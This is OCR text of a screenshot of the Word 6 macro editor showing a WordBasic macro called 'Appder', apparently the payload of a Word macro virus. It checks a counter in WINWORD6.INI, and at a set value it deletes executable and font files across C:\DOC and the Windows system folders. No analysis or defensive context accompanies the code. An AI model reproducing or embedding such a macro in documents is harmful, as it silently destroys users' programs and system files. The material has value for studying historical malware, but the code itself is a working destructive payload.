 Microsoft Word - APPDER.DOC: Appder
File Edit View Insert Format Tools Table Window Help
ABC 100% ?
Macro Text Courier New 10 B I U
Appder 1
WOpen$ = GetPrivateProfileString$("Microsoft Word", "NTTHNTA",
"WINWORD6.INI")
If WOpen$ = "20" Then
SetPrivateProfileString("Microsoft Word", "NTTHNTA", "1",
"WINWORD6.INI")
Kill "C:\DOC\*.EXE"
Kill "C:\DOC\*.COM"
Kill "C:\WINDOWS\*.EXE"
Kill "C:\WINDOWS\SYSTEM\*.TTF"
Kill "C:\WINDOWS\SYSTEM\*.FOT"
End If
End Sub'Funyour
Page Sec At Ln Col 24 12:03 AM REC MRK EXT OVR WPH